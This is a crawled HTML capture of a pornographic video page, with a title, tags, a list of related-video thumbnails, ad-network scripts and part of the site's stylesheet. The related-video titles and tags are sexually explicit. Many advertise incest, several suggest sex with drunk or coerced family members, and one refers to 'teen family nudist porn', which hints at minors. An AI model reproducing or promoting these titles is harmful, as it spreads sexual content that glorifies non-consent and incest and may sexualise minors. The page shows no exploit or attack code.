

--- FILE ---
content_type: text/html
request_url: https://pornhube.name/en/video/1426482545168880999/
body_size: 4841
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHube - crony s sisters companion creampie Mardi Gras - Hardcore Porn Trailer - Xxx Sex Nurses</title>
        <meta name="description" content=" crony s sisters companion creampie Mardi Gras - 8:00 - 3.03.2021 - 123" />
        <link rel="alternate" hreflang="en" href="/en/video/1426482545168880999/" />
 
        <link rel="canonical" href="https://pornhube.name/en/video/1426482545168880999/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornhube.name/thumbs/999/1426482545168880999_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="crony s sisters companion creampie Mardi Gras" />
        <meta property="og:description" content="crony s sisters companion creampie Mardi Gras - 8:00 - 3.03.2021 - 123" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d" />
        <meta property="og:site_name" content="PornHube" />
        <meta property="og:image" content="https://pornhube.name/thumbs/999/1426482545168880999_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d" />
        <meta property="video:duration" content="PT8M" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="crony s sisters companion creampie Mardi Gras - 8:00 - 3.03.2021 - 123" />
        <meta name="twitter:title" content="crony s sisters companion creampie Mardi Gras" />
        <meta name="twitter:site" content="pornhube.name">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d">
        <meta name="twitter:image" content="https://pornhube.name/thumbs/999/1426482545168880999_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornhube.name/en/video/1426482545168880999/",
  "contentUrl": "https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d",
  "name": "crony s sisters companion creampie Mardi Gras",
  "description": "crony s sisters companion creampie Mardi Gras",
  "thumbnailUrl": "https://pornhube.name/thumbs/999/1426482545168880999_0.jpg",
  "uploadDate": "2021-03-03T01:52:07+00:00",
  "duration": "PT8M",
  "publisher": {"@type": "Organization", "name": "pornhube.name"} 
}

</script>
    </head>
    <body>
<script src="/js/mG8GmyfXr7n5GJv.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://pornhube.name" target="_self">Porn<span>Hube</span>.name</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-home"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-tags"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>crony s sisters companion creampie Mardi Gras</h1>
                
                </div>
                
                <div class="video-wrapper-row">
                            
                    <div class="video-inner">
                
                        <div class="video-col">
                        
       <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video4/440715089/187/2705852732494520187.240.mp4&ses=LO8HGG7ciOAdOtD0cHM%2fnQ%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/93386",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



    
                            <div class="video-info-row">
                                
                                    
                                <ul>
                                    <li><span><i class="la la-eye"></i> 123 views</span></li>
                                    <li><span><i class="la la-clock-o"></i> 8:00</span></li>
                                    <li><span><i class="la la-calendar-o"></i> 3.03.2021</span></li>
                                </ul>
    
                                <ul>
                                    <li><a href="/en/category/16/blonde/popular/1/" target="_self"><i class="la la-tag"></i> blonde</a></li>&nbsp;<li><a href="/en/category/18/blowjob/popular/1/" target="_self"><i class="la la-tag"></i> blowjob</a></li>&nbsp;<li><a href="/en/category/29/creampie/popular/1/" target="_self"><i class="la la-tag"></i> creampie</a></li>&nbsp;<li><a href="/en/category/101/family/popular/1/" target="_self"><i class="la la-tag"></i> family</a></li>&nbsp;<li><a href="/en/category/230/Party/popular/1/" target="_self"><i class="la la-tag"></i> Party</a></li>&nbsp;<li><a href="/en/category/44/gangbang/popular/1/" target="_self"><i class="la la-tag"></i> gangbang</a></li>
                                </ul>
                
                            </div>
                                        
                        </div>
                                    
                        <div class="hvbars-row">
                                
                            <div class="hvbar-col">
                                <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                            </div>
                            
                            <div class="hvbar-col hvbar-col-2">
                                <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                            <div class="hvbar-col hvbar-col-3">
                                <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                            </div>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <h2>Related videos</h2>
                
                <div class="thumbs-row">
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734999156741/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9ec24d805" src="/thumbs/741/2705852734999156741_0.jpg" alt="When it comes to spoiling virgins these guys take first" width="320" height="240">
                                </div>
                                <p>When it comes to spoiling virgins these guys take first</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 171830</li>
                                <li><i class="la la-clock-o"></i> 4:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638503170806/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="320" height="240">
                                </div>
                                <p>drunken daddy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 219364</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13554958834356969874/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e1ae3e192" src="/thumbs/874/13554958834356969874_0.jpg" alt="Shy Saya Niiyama sucks and fucks on live csm - More at javhd.net" width="320" height="240">
                                </div>
                                <p>Shy Saya Niiyama sucks and fucks on live csm - More at javhd.net</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 12:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731268808270/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" alt="Forced my mom to fuck" width="320" height="240">
                                </div>
                                <p>Forced my mom to fuck</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 48017</li>
                                <li><i class="la la-clock-o"></i> 17:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731055204708/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg" alt="Real mother and daughter on webcam" width="320" height="240">
                                </div>
                                <p>Real mother and daughter on webcam</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 220</li>
                                <li><i class="la la-clock-o"></i> 23:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731838013401/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys" width="320" height="240">
                                </div>
                                <p>Gangapur boys</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 26642</li>
                                <li><i class="la la-clock-o"></i> 1:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734817925300/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9e15778b4" src="/thumbs/300/2705852734817925300_0.jpg" alt="Cartoon Sex." width="320" height="240">
                                </div>
                                <p>Cartoon Sex.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 13596</li>
                                <li><i class="la la-clock-o"></i> 5:34</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639957672056/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ccec0078" src="/thumbs/56/3824942639957672056_0.jpg" alt="drunk father and daughter" width="320" height="240">
                                </div>
                                <p>drunk father and daughter</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4768</li>
                                <li><i class="la la-clock-o"></i> 9:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3544021177292114570/">
                                <div class="thumb-col-img">
                                     <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="320" height="240">
                                </div>
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21516</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732061164470/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93d06a3b6" src="/thumbs/470/2705852732061164470_0.jpg" alt="Persian cuckold trip" width="320" height="240">
                                </div>
                                <p>Persian cuckold trip</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 2:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2803046466860691020/">
                                <div class="thumb-col-img">
                                     <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="320" height="240">
                                </div>
                                <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10099</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547921589991/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251cb2916e7" src="/thumbs/991/1426482547921589991_0.jpg" alt="A blue-eyed chick, shy but interested!" width="320" height="240">
                                </div>
                                <p>A blue-eyed chick, shy but interested!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 28</li>
                                <li><i class="la la-clock-o"></i> 13:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545407333142/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg" alt="Deutsche Mutter fickt den Pizzajungen und der Mann guckt zu" width="320" height="240">
                                </div>
                                <p>Deutsche Mutter fickt den Pizzajungen und der Mann guckt zu</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 365</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640004228554/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cfb265ca" src="/thumbs/554/3824942640004228554_0.jpg" alt="Real drunk sister ride on brother&rsquo;s dick" width="320" height="240">
                                </div>
                                <p>Real drunk sister ride on brother&rsquo;s dick</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 12412</li>
                                <li><i class="la la-clock-o"></i> 12:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898296659190/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina" width="320" height="240">
                                </div>
                                <p>Too big cock into her hairy anal vagina</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 7177</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546490796335/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25175e0e92f" src="/thumbs/335/1426482546490796335_0.jpg" alt="Tatttoed MILF gets her daily sperm dose before anal Extreme Bukkake" width="320" height="240">
                                </div>
                                <p>Tatttoed MILF gets her daily sperm dose before anal Extreme Bukkake</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 12:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547680723556/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251bccdc264" src="/thumbs/556/1426482547680723556_0.jpg" alt="French old young Horny blond wants to try someone lil bit more" width="320" height="240">
                                </div>
                                <p>French old young Horny blond wants to try someone lil bit more</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 10</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637786894633/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="240">
                                </div>
                                <p>Drunken Mom gets fucked</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4070</li>
                                <li><i class="la la-clock-o"></i> 11:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894706367410/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751239f3bb2" src="/thumbs/410/1892856894706367410_0.jpg" alt="REAL moment between mother and not her son" width="320" height="240">
                                </div>
                                <p>REAL moment between mother and not her son</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 18662</li>
                                <li><i class="la la-clock-o"></i> 2:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545958364815/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2515624a68f" src="/thumbs/815/1426482545958364815_0.jpg" alt="Dicksucking asian milf gets jizzed in mouth" width="320" height="240">
                                </div>
                                <p>Dicksucking asian milf gets jizzed in mouth</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 6:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18374058491791370614/">
                                <div class="thumb-col-img">
                                     <img data-sg="fefdc4d92d796976" src="/thumbs/614/18374058491791370614_0.jpg" alt="incezt - real father and daughter homemade incezt -  2 - real homemade czech family sex - teen family nudist porn" width="320" height="240">
                                </div>
                                <p>incezt - real father and daughter homemade incezt -  2 - real homemade czech family sex - teen family nudist porn</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 414</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547890716757/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251c9520055" src="/thumbs/757/1426482547890716757_0.jpg" alt="Midget extreme deep throat Birthday Anal Surprise" width="320" height="240">
                                </div>
                                <p>Midget extreme deep throat Birthday Anal Surprise</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 92</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732979523230/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb973c3ae9e" src="/thumbs/230/2705852732979523230_0.jpg" alt="Michelle Rodriguez, Ronda Rousey - Fast and Furious 7" width="320" height="240">
                                </div>
                                <p>Michelle Rodriguez, Ronda Rousey - Fast and Furious 7</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20901</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856898162466662/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c751f19f1f66" src="/thumbs/662/1892856898162466662_0.jpg" alt="Mumbai aunty get fucked by bf and blowjob 69 fun" width="320" height="240">
                                </div>
                                <p>Mumbai aunty get fucked by bf and blowjob 69 fun</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 227100</li>
                                <li><i class="la la-clock-o"></i> 15:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhube.name	</span>. All models were 18 years of age or older at the time of depiction. PornHube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    
    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a5b7011c48644e6939ed3727887e872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornhube.name/css/styles.css
body_size: 2999
content:
body
{ background-color: rgb(25,25,25); }

img, .thumb-col-img, .avbar-col, .hvbar-col
{ background-color: rgb(45,45,45); }

.video-info-row li a i, .video-info-row li span i, #scroll-top, .header-row, .search-row, .thumb-col-inn span i, .categories-row i, .traders-row i, .menu-list-row, .thumb-col li.likes, .title-sort-row a i, .pages-row a, .searches-row a i, .footer-row
{ background-color: rgb(20,20,20); }

.menu-list-row a i, .video-info-row li a:hover i, #scroll-top:hover, .b-list:hover, .b-search:hover, .thumb-col-inn:hover span i, .traders-row a:hover i, .categories-row a:hover i, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-text, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ background-color: rgb(15,15,15); }

.video-info-row li a, .video-info-row li span, .video-info-row li a i, .video-info-row li span i, #scroll-top, .thumb-col-inn span, .thumb-col-inn span i, .b-list, .b-search, h2, .categories-row a, .categories-row i, .traders-row a, .traders-row i, .footer-row, .footer-row a, .search-text, .searches-row a, .searches-row i, .search-row, .search-row button, .menu-list-row a, .menu-list-row a i, .thumb-col ul, .thumb-col li, .header-row, .title-sort-row a, .title-sort-row a i, .menu-list-row, .menu-list-row li, .pages-row a, .pages-row span
{ border-color: rgb(65,65,65); }

.video-info-row li a:hover, .video-info-row li a:hover i, #scroll-top:hover, .thumb-col-inn:hover span, .thumb-col-inn:hover span i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .menu-list-row a:hover i, .menu-list-row a.active i, .menu-list-row li.active a i, .footer-row a:hover, .traders-row a:hover, .traders-row a:hover i, .categories-row a:hover, .categories-row a:hover i, .searches-row a:hover, .searches-row a:hover i, .thumb-col-inn:hover ul, .thumb-col-inn:hover li, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
{ border-color: rgb(115,115,115); }

body, .search-row input::placeholder, .title-sort-row a, .pages-row a, .searches-row a, .categories-row a span, .traders-row a, .footer-row a
{ color: rgb(165,165,165); }

a:hover, .logo a span, .timer span, .video-info-row li a i, #scroll-top:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .traders-row a:hover i, .categories-row i, .thumb-col li.likes i, .menu-list-row a:hover, .menu-list-row a.active, .menu-list-row li.active a, .searches-row a:hover i, .title-sort-row a:hover i, .title-sort-row a.active i, .title-sort-row li.active a i, .search-row button:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a
